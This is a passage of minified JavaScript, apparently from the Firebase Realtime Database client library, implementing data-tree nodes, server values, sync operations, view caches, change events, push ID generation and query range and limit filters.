Qt(xe,fn)}}),ve.__EMPTY_NODE=cn.EMPTY_NODE,kt.__childrenNodeConstructor=cn,wt=fn,Bt=fn;var _n=!0;function yn(n,e){if(void 0===e&&(e=null),null===n)return cn.EMPTY_NODE;if("object"==typeof n&&".priority"in n&&(e=n[".priority"]),v(null===e||"string"==typeof e||"number"==typeof e||"object"==typeof e&&".sv"in e,"Invalid priority type found: "+typeof e),"object"==typeof n&&".value"in n&&null!==n[".value"]&&(n=n[".value"]),"object"!=typeof n||".sv"in n)return new kt(n,yn(e));if(n instanceof Array||!_n){var r=cn.EMPTY_NODE;return De(n,function(e,t){O(n,e)&&"."!==e.substring(0,1)&&(!(t=yn(t)).isLeafNode()&&t.isEmpty()||(r=r.updateImmediateChild(e,t)))}),r.updatePriority(yn(e))}var i=[],o=!1;if(De(n,function(e,t){"."!==e.substring(0,1)&&((t=yn(t)).isEmpty()||(o=o||!t.getPriority().isEmpty(),i.push(new Qt(e,t))))}),0===i.length)return cn.EMPTY_NODE;var t=rn(i,un,function(e){return e.name},ln);if(o){var s=rn(i,Gt.getCompare());return new cn(t,yn(e),new sn({".priority":s},{".priority":Gt}))}return new cn(t,yn(e),sn.Default)}jt=yn;var vn=(gn.prototype.getImmediateChild=function(e){return new gn(this.node_.getImmediateChild(e))},gn.prototype.node=function(){return this.node_},gn);function gn(e){this.node_=e}var mn=(wn.prototype.getImmediateChild=function(e){e=$e(this.path_,e);return new wn(this.syncTree_,e)},wn.prototype.node=function(){return this.syncTree_.calcCompleteEventCache(this.path_)},wn);function wn(e,t){this.syncTree_=e,this.path_=t}var Cn,bn=function(e){return(e=e||{}).timestamp=e.timestamp||(new Date).getTime(),e},En=function(e,t,n){return e&&"object"==typeof e?(v(".sv"in e,"Unexpected leaf node or priority contents"),"string"==typeof e[".sv"]?Sn(e[".sv"],t,n):"object"==typeof e[".sv"]?Tn(e[".sv"],t):void v(!1,"Unexpected server value: "+JSON.stringify(e,null,2))):e},Sn=function(e,t,n){if("timestamp"===e)return n.timestamp;v(!1,"Unexpected server value: "+e)},Tn=function(e,t,n){e.hasOwnProperty("increment")||v(!1,"Unexpected server value: "+JSON.stringify(e,null,2));e=e.increment;"number"!=typeof e&&v(!1,"Unexpected increment value: "+e);t=t.node();if(v(null!=t,"Expected ChildrenNode.EMPTY_NODE for nulls"),!t.isLeafNode())return e;t=t.getValue();return"number"!=typeof t?e:t+e},In=function(e,t,n,r){return Nn(t,new mn(n,e),r)},Pn=function(e,t,n){return Nn(e,new vn(t),n)};function Nn(e,r,i){var t=e.getPriority().val(),n=En(t,r.getImmediateChild(".priority"),i);if(e.isLeafNode()){var o=e,t=En(o.getValue(),r,i);return t!==o.getValue()||n!==o.getPriority().val()?new kt(t,yn(n)):e}var e=e,s=e;return n!==e.getPriority().val()&&(s=s.updatePriority(new kt(n))),e.forEachChild(Gt,function(e,t){var n=Nn(t,r.getImmediateChild(e),i);n!==t&&(s=s.updateImmediateChild(e,n))}),s}function Rn(){return{value:null,children:new Map}}function xn(e,t,n){var r;Je(t)?(e.value=n,e.children.clear()):null!==e.value?e.value=e.value.updateChild(t,n):(r=Ve(t),e.children.has(r)||e.children.set(r,Rn()),xn(e.children.get(r),t=ze(t),n))}function kn(e,n,r){var i;null!==e.value?r(n,e.value):(i=function(e,t){kn(t,new Ue(n.toString()+"/"+e),r)},e.children.forEach(function(e,t){i(t,e)}))}function On(){return{fromUser:!0,fromServer:!1,queryId:null,tagged:!1}}function Dn(){return{fromUser:!1,fromServer:!0,queryId:null,tagged:!1}}function An(e){return{fromUser:!1,fromServer:!0,queryId:e,tagged:!0}}(ve=Cn=Cn||{})[ve.OVERWRITE=0]="OVERWRITE",ve[ve.MERGE=1]="MERGE",ve[ve.ACK_USER_WRITE=2]="ACK_USER_WRITE",ve[ve.LISTEN_COMPLETE=3]="LISTEN_COMPLETE";var Ln,Mn=(Fn.prototype.operationForChild=function(e){if(Je(this.path)){if(null!=this.affectedTree.value)return v(this.affectedTree.children.isEmpty(),"affectedTree should not have overlapping affected paths."),this;var t=this.affectedTree.subtree(new Ue(e));return new Fn(Be(),t,this.revert)}return v(Ve(this.path)===e,"operationForChild called for unrelated child."),new Fn(ze(this.path),this.affectedTree,this.revert)},Fn);function Fn(e,t,n){this.path=e,this.affectedTree=t,this.revert=n,this.type=Cn.ACK_USER_WRITE,this.source=On()}var qn=(Wn.fromObject=function(e){var n=new Wn(null);return De(e,function(e,t){n=n.set(new Ue(e),t)}),n},Wn.prototype.isEmpty=function(){return null===this.value&&this.children.isEmpty()},Wn.prototype.findRootMostMatchingPathAndValue=function(e,t){if(null!=this.value&&t(this.value))return{path:Be(),value:this.value};if(Je(e))return null;var n=Ve(e),r=this.children.get(n);if(null===r)return null;t=r.findRootMostMatchingPathAndValue(ze(e),t);return null==t?null:{path:$e(new Ue(n),t.path),value:t.value}},Wn.prototype.findRootMostValueAndPath=function(e){return this.findRootMostMatchingPathAndValue(e,function(){return!0})},Wn.prototype.subtree=function(e){if(Je(e))return this;var t=Ve(e),t=this.children.get(t);return null!==t?t.subtree(ze(e)):new Wn(null)},Wn.prototype.set=function(e,t){if(Je(e))return new Wn(t,this.children);var n=Ve(e),t=(this.children.get(n)||new Wn(null)).set(ze(e),t),t=this.children.insert(n,t);return new Wn(this.value,t)},Wn.prototype.remove=function(e){if(Je(e))return this.children.isEmpty()?new Wn(null):new Wn(null,this.children);var t=Ve(e),n=this.children.get(t);if(n){n=n.remove(ze(e)),e=void 0,e=n.isEmpty()?this.children.remove(t):this.children.insert(t,n);return null===this.value&&e.isEmpty()?new Wn(null):new Wn(this.value,e)}return this},Wn.prototype.get=function(e){if(Je(e))return this.value;var t=Ve(e),t=this.children.get(t);return t?t.get(ze(e)):null},Wn.prototype.setTree=function(e,t){if(Je(e))return t;var n=Ve(e),e=(this.children.get(n)||new Wn(null)).setTree(ze(e),t),t=void 0,t=e.isEmpty()?this.children.remove(n):this.children.insert(n,e);return new Wn(this.value,t)},Wn.prototype.fold=function(e){return this.fold_(Be(),e)},Wn.prototype.fold_=function(n,r){var i={};return this.children.inorderTraversal(function(e,t){i[e]=t.fold_($e(n,e),r)}),r(n,this.value,i)},Wn.prototype.findOnPath=function(e,t){return this.findOnPath_(e,Be(),t)},Wn.prototype.findOnPath_=function(e,t,n){var r=!!this.value&&n(t,this.value);if(r)return r;if(Je(e))return null;var i=Ve(e),r=this.children.get(i);return r?r.findOnPath_(ze(e),$e(t,i),n):null},Wn.prototype.foreachOnPath=function(e,t){return this.foreachOnPath_(e,Be(),t)},Wn.prototype.foreachOnPath_=function(e,t,n){if(Je(e))return this;this.value&&n(t,this.value);var r=Ve(e),i=this.children.get(r);return i?i.foreachOnPath_(ze(e),$e(t,r),n):new Wn(null)},Wn.prototype.foreach=function(e){this.foreach_(Be(),e)},Wn.prototype.foreach_=function(n,r){this.children.inorderTraversal(function(e,t){t.foreach_($e(n,e),r)}),this.value&&r(n,this.value)},Wn.prototype.foreachChild=function(n){this.children.inorderTraversal(function(e,t){t.value&&n(e,t.value)})},Wn);function Wn(e,t){void 0===t&&(t=Ln=Ln||new qt(de)),this.value=e,this.children=t}var Qn=(Un.prototype.operationForChild=function(e){return Je(this.path)?new Un(this.source,Be()):new Un(this.source,ze(this.path))},Un);function Un(e,t){this.source=e,this.path=t,this.type=Cn.LISTEN_COMPLETE}var jn=(Bn.prototype.operationForChild=function(e){return Je(this.path)?new Bn(this.source,Be(),this.snap.getImmediateChild(e)):new Bn(this.source,ze(this.path),this.snap)},Bn);function Bn(e,t,n){this.source=e,this.path=t,this.snap=n,this.type=Cn.OVERWRITE}var Vn=(Hn.prototype.operationForChild=function(e){if(Je(this.path)){var t=this.children.subtree(new Ue(e));return t.isEmpty()?null:t.value?new jn(this.source,Be(),t.value):new Hn(this.source,Be(),t)}return v(Ve(this.path)===e,"Can't get a merge for a child not on the path of the operation"),new Hn(this.source,ze(this.path),this.children)},Hn.prototype.toString=function(){return"Operation("+this.path+": "+this.source.toString()+" merge: "+this.children.toString()+")"},Hn);function Hn(e,t,n){this.source=e,this.path=t,this.children=n,this.type=Cn.MERGE}var zn=(Kn.prototype.isFullyInitialized=function(){return this.fullyInitialized_},Kn.prototype.isFiltered=function(){return this.filtered_},Kn.prototype.isCompleteForPath=function(e){if(Je(e))return this.isFullyInitialized()&&!this.filtered_;e=Ve(e);return this.isCompleteForChild(e)},Kn.prototype.isCompleteForChild=function(e){return this.isFullyInitialized()&&!this.filtered_||this.node_.hasChild(e)},Kn.prototype.getNode=function(){return this.node_},Kn);function Kn(e,t,n){this.node_=e,this.fullyInitialized_=t,this.filtered_=n}var Yn=(Gn.prototype.updateEventSnap=function(e,t,n){return new Gn(new zn(e,t,n),this.serverCache_)},Gn.prototype.updateServerSnap=function(e,t,n){return new Gn(this.eventCache_,new zn(e,t,n))},Gn.prototype.getEventCache=function(){return this.eventCache_},Gn.prototype.getCompleteEventSnap=function(){return this.eventCache_.isFullyInitialized()?this.eventCache_.getNode():null},Gn.prototype.getServerCache=function(){return this.serverCache_},Gn.prototype.getCompleteServerSnap=function(){return this.serverCache_.isFullyInitialized()?this.serverCache_.getNode():null},Gn);function Gn(e,t){this.eventCache_=e,this.serverCache_=t}function $n(e){return{type:"value",snapshotNode:e}}function Jn(e,t){return{type:"child_added",snapshotNode:t,childName:e}}function Xn(e,t){return{type:"child_removed",snapshotNode:t,childName:e}}function Zn(e,t,n){return{type:"child_changed",snapshotNode:t,childName:e,oldSnap:n}}var er=(tr.prototype.updateChild=function(e,t,n,r,i,o){v(e.isIndexed(this.index_),"A node must be indexed if only a child is updated");var s=e.getImmediateChild(t);return s.getChild(r).equals(n.getChild(r))&&s.isEmpty()===n.isEmpty()?e:(null!=o&&(n.isEmpty()?e.hasChild(t)?o.trackChildChange(Xn(t,s)):v(e.isLeafNode(),"A child remove without an old child only makes sense on a leaf node"):s.isEmpty()?o.trackChildChange(Jn(t,n)):o.trackChildChange(Zn(t,n,s))),e.isLeafNode()&&n.isEmpty()?e:e.updateImmediateChild(t,n).withIndex(this.index_))},tr.prototype.updateFullNode=function(r,n,i){return null!=i&&(r.isLeafNode()||r.forEachChild(Gt,function(e,t){n.hasChild(e)||i.trackChildChange(Xn(e,t))}),n.isLeafNode()||n.forEachChild(Gt,function(e,t){var n;r.hasChild(e)?(n=r.getImmediateChild(e)).equals(t)||i.trackChildChange(Zn(e,t,n)):i.trackChildChange(Jn(e,t))})),n.withIndex(this.index_)},tr.prototype.updatePriority=function(e,t){return e.isEmpty()?cn.EMPTY_NODE:e.updatePriority(t)},tr.prototype.filtersNodes=function(){return!1},tr.prototype.getIndexedFilter=function(){return this},tr.prototype.getIndex=function(){return this.index_},tr);function tr(e){this.index_=e}var nr=(rr.prototype.trackChildChange=function(e){var t=e.type,n=e.childName;v("child_added"===t||"child_changed"===t||"child_removed"===t,"Only child changes supported for tracking"),v(".priority"!==n,"Only non-priority child changes can be tracked.");var r=this.changeMap.get(n);if(r){var i=r.type;if("child_added"===t&&"child_removed"===i)this.changeMap.set(n,Zn(n,e.snapshotNode,r.snapshotNode));else if("child_removed"===t&&"child_added"===i)this.changeMap.delete(n);else if("child_removed"===t&&"child_changed"===i)this.changeMap.set(n,Xn(n,r.oldSnap));else if("child_changed"===t&&"child_added"===i)this.changeMap.set(n,Jn(n,e.snapshotNode));else{if("child_changed"!==t||"child_changed"!==i)throw c("Illegal combination of changes: "+e+" occurred after "+r);this.changeMap.set(n,Zn(n,e.snapshotNode,r.oldSnap))}}else this.changeMap.set(n,e)},rr.prototype.getChanges=function(){return Array.from(this.changeMap.values())},rr);function rr(){this.changeMap=new Map}function ir(){}var or=new(ir.prototype.getCompleteChild=function(e){return null},ir.prototype.getChildAfterChild=function(e,t,n){return null},ir),sr=(ar.prototype.getCompleteChild=function(e){var t=this.viewCache_.getEventCache();if(t.isCompleteForChild(e))return t.getNode().getImmediateChild(e);t=null!=this.optCompleteServerCache_?new zn(this.optCompleteServerCache_,!0,!1):this.viewCache_.getServerCache();return this.writes_.calcCompleteChild(e,t)},ar.prototype.getChildAfterChild=function(e,t,n){var r=null!=this.optCompleteServerCache_?this.optCompleteServerCache_:this.viewCache_.getCompleteServerSnap(),e=this.writes_.calcIndexedSlice(r,t,1,n,e);return 0===e.length?null:e[0]},ar);function ar(e,t,n){void 0===n&&(n=null),this.writes_=e,this.viewCache_=t,this.optCompleteServerCache_=n}var ur=function(e,t){this.viewCache=e,this.changes=t},lr=(hr.prototype.assertIndexed=function(e){v(e.getEventCache().getNode().isIndexed(this.filter_.getIndex()),"Event snap not indexed"),v(e.getServerCache().getNode().isIndexed(this.filter_.getIndex()),"Server snap not indexed")},hr.prototype.applyOperation=function(e,t,n,r){var i=new nr;if(t.type===Cn.OVERWRITE)var o=t,s=o.source.fromUser?this.applyUserOverwrite_(e,o.path,o.snap,n,r,i):(v(o.source.fromServer,"Unknown source."),a=o.source.tagged||e.getServerCache().isFiltered()&&!Je(o.path),this.applyServerOverwrite_(e,o.path,o.snap,n,r,a,i));else if(t.type===Cn.MERGE){o=t;s=o.source.fromUser?this.applyUserMerge_(e,o.path,o.children,n,r,i):(v(o.source.fromServer,"Unknown source."),a=o.source.tagged||e.getServerCache().isFiltered(),this.applyServerMerge_(e,o.path,o.children,n,r,a,i))}else if(t.type===Cn.ACK_USER_WRITE){var a=t;s=a.revert?this.revertUserWrite_(e,a.path,n,r,i):this.ackUserWrite_(e,a.path,a.affectedTree,n,r,i)}else{if(t.type!==Cn.LISTEN_COMPLETE)throw c("Unknown operation type: "+t.type);s=this.listenComplete_(e,t.path,n,i)}i=i.getChanges();return hr.maybeAddValueEvent_(e,s,i),new ur(s,i)},hr.maybeAddValueEvent_=function(e,t,n){var r,i,o=t.getEventCache();o.isFullyInitialized()&&(r=o.getNode().isLeafNode()||o.getNode().isEmpty(),i=e.getCompleteEventSnap(),(0<n.length||!e.getEventCache().isFullyInitialized()||r&&!o.getNode().equals(i)||!o.getNode().getPriority().equals(i.getPriority()))&&n.push($n(t.getCompleteEventSnap())))},hr.prototype.generateEventCacheAfterServerEvent_=function(e,t,n,r,i){var o=e.getEventCache();if(null!=n.shadowingWrite(t))return e;var s,a,u,l,h=void 0,c=void 0;return h=Je(t)?(v(e.getServerCache().isFullyInitialized(),"If change path is empty, we must have complete server data"),e.getServerCache().isFiltered()?(s=(s=e.getCompleteServerSnap())instanceof cn?s:cn.EMPTY_NODE,s=n.calcCompleteEventChildren(s),this.filter_.updateFullNode(e.getEventCache().getNode(),s,i)):(a=n.calcCompleteEventCache(e.getCompleteServerSnap()),this.filter_.updateFullNode(e.getEventCache().getNode(),a,i))):".priority"===(a=Ve(t))?(v(1===He(t),"Can't have a priority with additional path components"),u=o.getNode(),c=e.getServerCache().getNode(),null!=(l=n.calcEventCacheAfterServerOverwrite(t,u,c))?this.filter_.updatePriority(u,l):o.getNode()):(u=ze(t),l=void 0,null!=(l=o.isCompleteForChild(a)?(c=e.getServerCache().getNode(),null!=(c=n.calcEventCacheAfterServerOverwrite(t,o.getNode(),c))?o.getNode().getImmediateChild(a).updateChild(u,c):o.getNode().getImmediateChild(a)):n.calcCompleteChild(a,e.getServerCache()))?this.filter_.updateChild(o.getNode(),a,l,u,r,i):o.getNode()),e.updateEventSnap(h,o.isFullyInitialized()||Je(t),this.filter_.filtersNodes())},hr.prototype.applyServerOverwrite_=function(e,t,n,r,i,o,s){var a=e.getServerCache(),u=o?this.filter_:this.filter_.getIndexedFilter();if(Je(t))h=u.updateFullNode(a.getNode(),n,null);else if(u.filtersNodes()&&!a.isFiltered())var l=a.getNode().updateChild(t,n),h=u.updateFullNode(a.getNode(),l,null);else{o=Ve(t);if(!a.isCompleteForPath(t)&&1<He(t))return e;l=ze(t),n=a.getNode().getImmediateChild(o).updateChild(l,n);h=".priority"===o?u.updatePriority(a.getNode(),n):u.updateChild(a.getNode(),o,n,l,or,null)}u=e.updateServerSnap(h,a.isFullyInitialized()||Je(t),u.filtersNodes()),i=new sr(r,u,i);return this.generateEventCacheAfterServerEvent_(u,t,r,i,s)},hr.prototype.applyUserOverwrite_=function(e,t,n,r,i,o){var s,a,u=e.getEventCache(),l=new sr(r,e,i);return Je(t)?(a=this.filter_.updateFullNode(e.getEventCache().getNode(),n,o),e.updateEventSnap(a,!0,this.filter_.filtersNodes())):".priority"===(s=Ve(t))?(a=this.filter_.updatePriority(e.getEventCache().getNode(),n),e.updateEventSnap(a,u.isFullyInitialized(),u.isFiltered())):(r=ze(t),i=u.getNode().getImmediateChild(s),a=void 0,a=Je(r)?n:null!=(t=l.getCompleteChild(s))?".priority"===Ke(r)&&t.getChild(Ge(r)).isEmpty()?t:t.updateChild(r,n):cn.EMPTY_NODE,i.equals(a)?e:(o=this.filter_.updateChild(u.getNode(),s,a,r,l,o),e.updateEventSnap(o,u.isFullyInitialized(),this.filter_.filtersNodes())))},hr.cacheHasChild_=function(e,t){return e.getEventCache().isCompleteForChild(t)},hr.prototype.applyUserMerge_=function(n,r,e,i,o,s){var a=this,u=n;return e.foreach(function(e,t){e=$e(r,e);hr.cacheHasChild_(n,Ve(e))&&(u=a.applyUserOverwrite_(u,e,t,i,o,s))}),e.foreach(function(e,t){e=$e(r,e);hr.cacheHasChild_(n,Ve(e))||(u=a.applyUserOverwrite_(u,e,t,i,o,s))}),u},hr.prototype.applyMerge_=function(n,e){return e.foreach(function(e,t){n=n.updateChild(e,t)}),n},hr.prototype.applyServerMerge_=function(r,e,t,i,o,s,a){var u=this;if(r.getServerCache().getNode().isEmpty()&&!r.getServerCache().isFullyInitialized())return r;var l=r,t=Je(e)?t:new qn(null).setTree(e,t),h=r.getServerCache().getNode();return t.children.inorderTraversal(function(e,t){var n;h.hasChild(e)&&(n=r.getServerCache().getNode().getImmediateChild(e),t=u.applyMerge_(n,t),l=u.applyServerOverwrite_(l,new Ue(e),t,i,o,s,a))}),t.children.inorderTraversal(function(e,t){var n=!r.getServerCache().isCompleteForChild(e)&&null==t.value;h.hasChild(e)||n||(n=r.getServerCache().getNode().getImmediateChild(e),t=u.applyMerge_(n,t),l=u.applyServerOverwrite_(l,new Ue(e),t,i,o,s,a))}),l},hr.prototype.ackUserWrite_=function(e,r,t,n,i,o){if(null!=n.shadowingWrite(r))return e;var s=e.getServerCache().isFiltered(),a=e.getServerCache();if(null!=t.value){if(Je(r)&&a.isFullyInitialized()||a.isCompleteForPath(r))return this.applyServerOverwrite_(e,r,a.getNode().getChild(r),n,i,s,o);if(Je(r)){var u=new qn(null);return a.getNode().forEachChild(Jt,function(e,t){u=u.set(new Ue(e),t)}),this.applyServerMerge_(e,r,u,n,i,s,o)}return e}var l=new qn(null);return t.foreach(function(e,t){var n=$e(r,e);a.isCompleteForPath(n)&&(l=l.set(e,a.getNode().getChild(n)))}),this.applyServerMerge_(e,r,l,n,i,s,o)},hr.prototype.listenComplete_=function(e,t,n,r){var i=e.getServerCache(),i=e.updateServerSnap(i.getNode(),i.isFullyInitialized()||Je(t),i.isFiltered());return this.generateEventCacheAfterServerEvent_(i,t,n,or,r)},hr.prototype.revertUserWrite_=function(e,t,n,r,i){var o;if(null!=n.shadowingWrite(t))return e;var s,a,u=new sr(n,e,r),l=e.getEventCache().getNode(),r=void 0;return Je(t)||".priority"===Ve(t)?(a=void 0,a=e.getServerCache().isFullyInitialized()?n.calcCompleteEventCache(e.getCompleteServerSnap()):(s=e.getServerCache().getNode(),v(s instanceof cn,"serverChildren would be complete if leaf node"),n.calcCompleteEventChildren(s)),r=this.filter_.updateFullNode(l,a,i)):(s=Ve(t),(r=null!=(a=null==(a=n.calcCompleteChild(s,e.getServerCache()))&&e.getServerCache().isCompleteForChild(s)?l.getImmediateChild(s):a)?this.filter_.updateChild(l,s,a,ze(t),u,i):e.getEventCache().getNode().hasChild(s)?this.filter_.updateChild(l,s,cn.EMPTY_NODE,ze(t),u,i):l).isEmpty()&&e.getServerCache().isFullyInitialized()&&(o=n.calcCompleteEventCache(e.getCompleteServerSnap())).isLeafNode()&&(r=this.filter_.updateFullNode(r,o,i))),o=e.getServerCache().isFullyInitialized()||null!=n.shadowingWrite(Be()),e.updateEventSnap(r,o,this.filter_.filtersNodes())},hr);function hr(e){this.filter_=e}var cr=function(e){this.query_=e,this.index_=this.query_.getQueryParams().getIndex()};function pr(n,e,t,r){var i=[],o=[];return e.forEach(function(e){var t;"child_changed"===e.type&&n.index_.indexedValueChanged(e.oldSnap,e.snapshotNode)&&o.push((t=e.childName,{type:"child_moved",snapshotNode:e.snapshotNode,childName:t}))}),dr(n,i,"child_removed",e,r,t),dr(n,i,"child_added",e,r,t),dr(n,i,"child_moved",o,r,t),dr(n,i,"child_changed",e,r,t),dr(n,i,"value",e,r,t),i}function dr(o,s,t,e,a,u){e=e.filter(function(e){return e.type===t});e.sort(function(e,t){return function(e,t,n){if(null==t.childName||null==n.childName)throw c("Should only compare child_ events.");t=new Qt(t.childName,t.snapshotNode),n=new Qt(n.childName,n.snapshotNode);return e.index_.compare(t,n)}(o,e,t)}),e.forEach(function(t){var e,n,r,i=(e=o,r=u,"value"===(n=t).type||"child_removed"===n.type||(n.prevName=r.getPredecessorChildName(n.childName,n.snapshotNode,e.index_)),n);a.forEach(function(e){e.respondsTo(t.type)&&s.push(e.createEvent(i,o.query_))})})}function fr(e){if(e===""+qe)return"-";var t=We(e);if(null!=t)return""+(t+1);for(var n=new Array(e.length),r=0;r<n.length;r++)n[r]=e.charAt(r);if(n.length<786)return n.push("-"),n.join("");for(var i=n.length-1;0<=i&&"z"===n[i];)i--;return-1===i?xe:(t=n[i],t=mr.charAt(mr.indexOf(t)+1),n[i]=t,n.slice(0,i+1).join(""))}function _r(e){if(e===""+Fe)return Re;var t=We(e);if(null!=t)return""+(t-1);for(var n=new Array(e.length),r=0;r<n.length;r++)n[r]=e.charAt(r);return"-"===n[n.length-1]?1===n.length?""+qe:(delete n[n.length-1],n.join("")):(n[n.length-1]=mr.charAt(mr.indexOf(n[n.length-1])-1),n.join("")+"z".repeat(786-n.length))}var yr,vr,gr,mr="-0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ_abcdefghijklmnopqrstuvwxyz",wr=(yr=0,vr=[],function(e){var t=e===yr;yr=e;for(var n=new Array(8),r=7;0<=r;r--)n[r]=mr.charAt(e%64),e=Math.floor(e/64);v(0===e,"Cannot push at time == 0");var i=n.join("");if(t){for(r=11;0<=r&&63===vr[r];r--)vr[r]=0;vr[r]++}else for(r=0;r<12;r++)vr[r]=Math.floor(64*Math.random());for(r=0;r<12;r++)i+=mr.charAt(vr[r]);return v(20===i.length,"nextPushId: Length should be 20."),i});function Cr(){return null!==gr&&gr.apply(this,arguments)||this}var br,Er=new(n(Cr,gr=$),Cr.prototype.compare=function(e,t){var n=e.node.compareTo(t.node);return 0===n?ke(e.name,t.name):n},Cr.prototype.isDefinedOn=function(e){return!0},Cr.prototype.indexedValueChanged=function(e,t){return!e.equals(t)},Cr.prototype.minPost=function(){return Qt.MIN},Cr.prototype.maxPost=function(){return Qt.MAX},Cr.prototype.makePost=function(e,t){e=yn(e);return new Qt(t,e)},Cr.prototype.toString=function(){return".value"},Cr),Sr=(n(Tr,br=$),Tr.prototype.extractChild=function(e){return e.getChild(this.indexPath_)},Tr.prototype.isDefinedOn=function(e){return!e.getChild(this.indexPath_).isEmpty()},Tr.prototype.compare=function(e,t){var n=this.extractChild(e.node),r=this.extractChild(t.node),r=n.compareTo(r);return 0===r?ke(e.name,t.name):r},Tr.prototype.makePost=function(e,t){e=yn(e),e=cn.EMPTY_NODE.updateChild(this.indexPath_,e);return new Qt(t,e)},Tr.prototype.maxPost=function(){var e=cn.EMPTY_NODE.updateChild(this.indexPath_,fn);return new Qt(xe,e)},Tr.prototype.toString=function(){return Ye(this.indexPath_,0).join("/")},Tr);function Tr(e){var t=br.call(this)||this;return t.indexPath_=e,v(!Je(e)&&".priority"!==Ve(e),"Can't create PathIndex with empty path or .priority key"),t}var Ir=(Pr.prototype.getStartPost=function(){return this.startPost_},Pr.prototype.getEndPost=function(){return this.endPost_},Pr.prototype.matches=function(e){return this.index_.compare(this.getStartPost(),e)<=0&&this.index_.compare(e,this.getEndPost())<=0},Pr.prototype.updateChild=function(e,t,n,r,i,o){return this.matches(new Qt(t,n))||(n=cn.EMPTY_NODE),this.indexedFilter_.updateChild(e,t,n,r,i,o)},Pr.prototype.updateFullNode=function(e,t,n){t.isLeafNode()&&(t=cn.EMPTY_NODE);var r=(r=t.withIndex(this.index_)).updatePriority(cn.EMPTY_NODE),i=this;return t.forEachChild(Gt,function(e,t){i.matches(new Qt(e,t))||(r=r.updateImmediateChild(e,cn.EMPTY_NODE))}),this.indexedFilter_.updateFullNode(e,r,n)},Pr.prototype.updatePriority=function(e,t){return e},Pr.prototype.filtersNodes=function(){return!0},Pr.prototype.getIndexedFilter=function(){return this.indexedFilter_},Pr.prototype.getIndex=function(){return this.index_},Pr.getStartPost_=function(e){if(e.hasStart()){var t=e.getIndexStartName();return e.getIndex().makePost(e.getIndexStartValue(),t)}return e.getIndex().minPost()},Pr.getEndPost_=function(e){if(e.hasEnd()){var t=e.getIndexEndName();return e.getIndex().makePost(e.getIndexEndValue(),t)}return e.getIndex().maxPost()},Pr);function Pr(e){this.indexedFilter_=new er(e.getIndex()),this.index_=e.getIndex(),this.startPost_=Pr.getStartPost_(e),this.endPost_=Pr.getEndPost_(e)}var Nr=(Rr.prototype.updateChild=function(e,t,n,r,i,o){return this.rangedFilter_.matches(new Qt(t,n))||(n=cn.EMPTY_NODE),e.getImmediateChild(t).equals(n)?e:e.numChildren()<this.limit_?this.rangedFilter_.getIndexedFilter().updateChild(e,t,n,r,i,o):this.fullLimitUpdateChild_(e,t,n,i,o)},Rr.prototype.updateFullNode=function(e,t,n){var r;if(t.isLeafNode()||t.isEmpty())r=cn.EMPTY_NODE.withIndex(this.index_);else if(2*this.limit_<t.numChildren()&&t.isIndexed(this.index_)){r=cn.EMPTY_NODE.withIndex(this.index_);var i=void 0;i=this.reverse_?t.getReverseIteratorFrom(this.rangedFilter_.getEndPost(),this.index_):t.getIteratorFrom(this.rangedFilter_.getStartPost(),this.index_);for(var o=0;i.hasNext()&&o<this.limit_;){var s=i.getNext();if(!(this.reverse_?this.index_.compare(this.rangedFilter_.getStartPost(),s)<=0:this.index_.compare(s,this.rangedFilter_.getEndPost())<=0))break;r=r.updateImmediateChild(s.name,s.node),o++}}else{r=(r=t.withIndex(this.index_)).updatePriority(cn.EMPTY_NODE);var a,u=void 0,l=void 0,h=void 0,i=void 0;h=this.reverse_?(i=r.getReverseIterator(this.index_),u=this.rangedFilter_.getEndPost(),l=this.rangedFilter_.getStartPost(),a=this.index_.getCompare(),function(e,t){return a(t,e)}):(i=r.getIterator(this.index_),u=this.rangedFilter_.getStartPost(),l=this.rangedFilter_.getEndPost(),this.index_.getCompare());for(var o=0,c=!1;i.hasNext();){s=i.getNext();(c=!c&&h(u,s)<=0?!0:c)&&o<this.limit_&&h(s,l)<=0?o++:r=r.updateImmediateChild(s.name,cn.EMPTY_NODE)}}return this.rangedFilter_.getIndexedFilter().updateFullNode(e,r,n)},Rr.prototype.updatePriority=function(e,t){return e},Rr.prototype.filtersNodes=function(){return!0},Rr.prototype.getIndexedFilter=function(){return this.rangedFilter_.getIndexedFilter()},Rr.prototype.getIndex=function(){return this.index_},Rr.prototype.fullLimitUpdateChild_=function(e,t,n,r,i){var o,s;s=this.reverse_?(o=this.index_.getCompare(),function(e,t){return o(t,e)}):this.index_.getCompare();var a=e;v(a.numChildren()===this.limit_,"");var u=new Qt(t,n),l=this.reverse_?a.getFirstChild(this.index_):a.getLastChild(this.index_),h=this.rangedFilter_.matches(u);if(a.hasChild(t)){for(var c=a.getImmediateChild(t),p=r.getChildAfterChild(this.index_,l,this.reverse_);null!=p&&(p.name===t||a.hasChild(p.name));)p=r.getChildAfterChild(this.index_,p,this.reverse_);var d=null==p?1:s(p,u);if(h&&!n.isEmpty()&&0<=d)return null!=i&&i.trackChildChange(Zn(t,n,c)),a.updateImmediateChild(t,n);null!=i&&i.trackChildChange(Xn(t,c));c=a.updateImmediateChild(t,cn.EMPTY_NODE);return null!=p&&this.rangedFilter_.matches(p)?(null!=i&&i.trackChildChange(Jn(p.name,p.node)),c.updateImmediateChild(p.name,p.node)):c}return!n.isEmpty()&&h&&0<=s(l,u)?(null!=i&&(i.trackChildChange(Xn(l.name,l.node)),i.trackChildChange(Jn(t,n))),a.updateImmediateChild(t,n).updateImmediateChild(l.name,cn.EMPTY_NODE)):e},Rr);function Rr(e){this.rangedFilter_=new Ir(e),this.index_=e.getIndex(),this.limit_=e.getLimit(),this.reverse_=!e.isViewFromLeft()}var xr=(kr.prototype.hasStart=function(){return this.startSet_},kr.prototype.hasStartAfter=function(){return this.startAfterSet_},kr.prototype.hasEndBefore=function(){return this.endBeforeSet_},kr.prototype.isViewFromLeft=function(){return""===this.viewFrom_?this.startSet_:"l"===this.viewFrom_},kr.prototype.getIndexStartValue=function(){return v(this.startSet_,"Only valid if start has been set"),this.indexStartValue_},kr.prototype.getIndexStartName=function(){return v(this.startSet_,"Only valid if start has been set"),this.startNameSet_?this.indexStartName_:Re},kr.prototype.hasEnd=function(){return this.endSet_},kr.prototype.getIndexEndValue=function(){return v(this.endSet_,"Only valid if end has been set"),this.indexEndValue_},kr.prototype.getIndexEndName=function(){return v(this.endSet_,"Only valid if end has been set"),this.endNameSet_?this.indexEndName_:xe},kr.prototype.hasLimit=function(){return this.limitSet_},kr.prototype.hasAnchoredLimit=function(){return this.limitSet_&&""!==this.viewFrom_},kr.prototype.getLimit=function(){return v(this.limitSet_,"Only valid if limit has been set"),this.limit_},kr.prototype.getIndex=function(){return 